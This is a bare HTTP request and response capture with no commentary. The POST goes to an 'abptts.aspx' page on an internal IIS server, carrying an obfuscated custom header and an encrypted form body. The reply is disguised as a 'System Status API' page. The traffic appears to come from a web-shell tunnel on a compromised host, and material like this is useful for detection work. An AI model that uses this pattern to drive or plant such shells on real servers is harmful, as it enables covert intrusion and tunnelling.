 POST /Files/common/abptts.aspx HTTP/1.1
Host: 192.168.1.137:81
Content-Length: 206
x-parapsychology-descry-entomb: cpHe+US3zegKELyv8981tiKPqwAPGSia91zJGtA=
accept-encoding: gzip, deflate
user-agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537.36
connection: close
cookie: ASP.NET_SessionId=gzwxlxfwyrywloqfrv33hdrq; path=/; HttpOnly
content-type: application/x-www-form-urlencoded
atoningTelegraphy=bukF8pZ4rxsdvpP4s%2B84VoWN0fDRs58KraDy%2FzdusF7k%2Fulc3FQ7xYW1v99aGcCT2%2F7OUJyJSBuO9S2uqaeMdv%2FWi1bWGtdUD
bynlOx59NZZrXUmN%2BWIGHZCGP6tY%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Length: 131
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 15:57:55 GMT
Connection: close
<html>
<head>
<title>System Status API</title>
</head>
<body>
<pre>
e725f81b715ec450@4386b14b
</pre>
</body>
</html>